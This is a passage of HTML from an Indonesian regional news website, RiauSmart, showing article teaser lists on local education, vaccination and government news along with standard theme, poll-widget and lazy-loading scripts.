data-img-url="https://riausmart.com/wp-content/uploads/2021/06/IMG-20210630-WA0079-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemdes-babussalam-gelar-vaksinasi-gratis-basron-peserta-melebihi-target-awal/" rel="bookmark" title="Pemdes Babussalam Gelar Vaksinasi Gratis, Basron : Peserta Melebihi Target Awal">Pemdes Babussalam Gelar Vaksinasi Gratis, Basron : Peserta Melebihi Target Awal</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T17:21:40+00:00" >Juni 30, 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/membanggakan-rektor-upp-serahkan-dana-php2d/" rel="bookmark" class="td-image-wrap" title="Membanggakan, Rektor UPP Serahkan Dana PHP2D"><img class="entry-thumb" src="[data-uri]" alt="" title="Membanggakan, Rektor UPP Serahkan Dana PHP2D" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/09/IMG-20200917-WA0039-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/membanggakan-rektor-upp-serahkan-dana-php2d/" rel="bookmark" title="Membanggakan, Rektor UPP Serahkan Dana PHP2D">Membanggakan, Rektor UPP Serahkan Dana PHP2D</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-18T08:42:24+00:00" >September 18, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/lima-luhak-dan-tiga-kenagarian-bahas-tjsp-pemilik-usaha-di-kabupaten-rokan-hulu/" rel="bookmark" class="td-image-wrap" title="Lima Luhak dan Tiga Kenagarian Bahas TJSP Pemilik Usaha di Kabupaten Rokan Hulu"><img class="entry-thumb" src="[data-uri]" alt="" title="Lima Luhak dan Tiga Kenagarian Bahas TJSP Pemilik Usaha di Kabupaten Rokan Hulu" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/07/IMG20200708103622-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/lima-luhak-dan-tiga-kenagarian-bahas-tjsp-pemilik-usaha-di-kabupaten-rokan-hulu/" rel="bookmark" title="Lima Luhak dan Tiga Kenagarian Bahas TJSP Pemilik Usaha di Kabupaten Rokan Hulu">Lima Luhak dan Tiga Kenagarian Bahas TJSP Pemilik Usaha di Kabupaten...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-08T10:39:45+00:00" >Juli 8, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/wabup-rohul-pentingnya-sinergitas-operasi-ketupat-2025/" rel="bookmark" class="td-image-wrap" title="Wabup Rohul : Pentingnya Sinergitas Operas Ketupat 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="Wabup Rohul : Pentingnya Sinergitas Operas Ketupat 2025" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/03/IMG_20250320_132347-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/wabup-rohul-pentingnya-sinergitas-operasi-ketupat-2025/" rel="bookmark" title="Wabup Rohul : Pentingnya Sinergitas Operas Ketupat 2025">Wabup Rohul : Pentingnya Sinergitas Operas Ketupat 2025</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T06:59:08+00:00" >Maret 20, 2025</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_69713519abdf2" data-td_block_id="td_uid_6_69713519abdf2">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_69713519af7c4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69713519af7c4" ><script type="litespeed/javascript">var block_td_uid_7_69713519af7c4=new tdBlock();block_td_uid_7_69713519af7c4.id="td_uid_7_69713519af7c4";block_td_uid_7_69713519af7c4.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69713519af7c4_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69713519af7c4_rand","tdc_css_class_style":"td_uid_7_69713519af7c4_rand_style"}';block_td_uid_7_69713519af7c4.td_column_number="1";block_td_uid_7_69713519af7c4.block_type="td_block_15";block_td_uid_7_69713519af7c4.post_count="4";block_td_uid_7_69713519af7c4.found_posts="731";block_td_uid_7_69713519af7c4.header_color="#";block_td_uid_7_69713519af7c4.ajax_pagination_infinite_stop="";block_td_uid_7_69713519af7c4.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_69713519af7c4)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_69713519af7c4 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" class="td-image-wrap" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta"><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta">Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" class="td-image-wrap" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi">Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69713519af7c4" data-td_block_id="td_uid_7_69713519af7c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69713519af7c4" data-td_block_id="td_uid_7_69713519af7c4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/gubernur-fkip-upp-desak-pemdes-segera-cairkan-bantuan-untuk-masyarakat-terdampak-covid-19/" rel="bookmark" class="td-image-wrap" title="Gubernur FKIP UPP Desak Pemdes Segera Cairkan Bantuan Untuk Masyarakat Terdampak Covid-19"><img class="entry-thumb" src="[data-uri]" alt="" title="Gubernur FKIP UPP Desak Pemdes Segera Cairkan Bantuan Untuk Masyarakat Terdampak Covid-19" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/04/IMG-20200415-WA0131-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/gubernur-fkip-upp-desak-pemdes-segera-cairkan-bantuan-untuk-masyarakat-terdampak-covid-19/" rel="bookmark" title="Gubernur FKIP UPP Desak Pemdes Segera Cairkan Bantuan Untuk Masyarakat Terdampak Covid-19">Gubernur FKIP UPP Desak Pemdes Segera Cairkan Bantuan Untuk Masyarakat Terdampak...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-15T15:22:36+00:00" >April 15, 2020</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/melalui-lk-ii-tingkat-nasional-hmi-rohul-sukiman-pentingnya-wawasan-kebangsaan/" rel="bookmark" class="td-image-wrap" title="Melalui LK II Tingkat Nasional HMI Rohul, Sukiman : Pentingnya Wawasan Kebangsaan"><img class="entry-thumb" src="[data-uri]" alt="" title="Melalui LK II Tingkat Nasional HMI Rohul, Sukiman : Pentingnya Wawasan Kebangsaan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220321-WA0074-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/melalui-lk-ii-tingkat-nasional-hmi-rohul-sukiman-pentingnya-wawasan-kebangsaan/" rel="bookmark" title="Melalui LK II Tingkat Nasional HMI Rohul, Sukiman : Pentingnya Wawasan Kebangsaan">Melalui LK II Tingkat Nasional HMI Rohul, Sukiman : Pentingnya Wawasan...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T11:56:31+00:00" >Maret 21, 2022</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO